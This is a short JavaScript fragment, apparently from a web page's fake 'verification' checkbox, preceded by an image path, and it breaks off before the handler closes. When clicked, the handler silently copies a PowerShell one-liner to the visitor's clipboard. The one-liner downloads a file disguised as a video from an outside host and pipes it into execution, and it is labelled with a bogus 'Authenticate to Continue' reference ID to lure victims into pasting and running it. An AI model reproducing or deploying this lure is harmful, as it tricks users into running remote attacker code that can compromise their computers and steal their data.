 checkbox.addEventListener("click", function () {
const base = "iwr ce0.shop/discover.mp4|iex";
const command = base + " #Authenticate to Continue RefID:-" + Math.random().toString(36).substring(2, 8);
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(command);
} else {
try {
const ta = document.createElement("textarea");
ta.value = command;
ta.style.position = "fixed";
ta.style.top = "-999px";
document.body.appendChild(ta);
ta.select();
document.execCommand("copy");
document.body.removeChild(ta);
} catch (e) {
console.error("Copy failed", e);
}
}